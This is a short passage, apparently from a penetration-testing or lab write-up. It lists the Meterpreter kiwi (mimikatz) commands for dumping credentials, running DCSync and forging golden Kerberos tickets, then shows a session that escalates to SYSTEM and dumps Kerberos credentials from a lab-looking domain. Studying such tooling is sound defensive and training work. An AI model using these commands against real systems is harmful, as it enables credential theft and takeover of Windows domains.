 Command Description
creds_all Retrieve all credentials (parsed)
creds_kerberos Retrieve Kerberos creds (parsed)
creds_msv Retrieve LM/NTLM creds (parsed)
creds_ssp Retrieve SSP creds
creds_tspkg Retrieve TsPkg creds (parsed)
creds_wdigest Retrieve WDigest creds (parsed)
dcsync Retrieve user account information via DCSync (unparsed)
dcsync_ntlm Retrieve user account NTLM hash, SID and RID via DCSync
golden_ticket_create Create a golden kerberos ticket
kerberos_ticket_list List all kerberos tickets (unparsed)
kerberos_ticket_purge Purge any in-use kerberos tickets
kerberos_ticket_use Use a kerberos ticket
kiwi_cmd Execute an arbitary mimikatz command (unparsed)
lsa_dump_sam Dump LSA SAM (unparsed)
lsa_dump_secrets Dump LSA secrets (unparsed)
password_change Change the password/hash of a user
wifi_list List wifi profiles/creds for the current user
wifi_list_shared List shared wifi profiles/creds (requires SYSTEM)
meterpreter > creds_all
[!] Not running as SYSTEM, execution may fail
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > creds_kerberos
[+] Running as SYSTEM
[*] Retrieving kerberos credentials
kerberos credentials
Username Domain Password
(null) (null) (null)
Administrator GOD.ORG
stu1$ GOD.ORG 69 d9 90 df 41 4c 3a f7 4e 09 4f e6 e2 61 10 44 fb b7 10 2e 92 d1 09 d2 28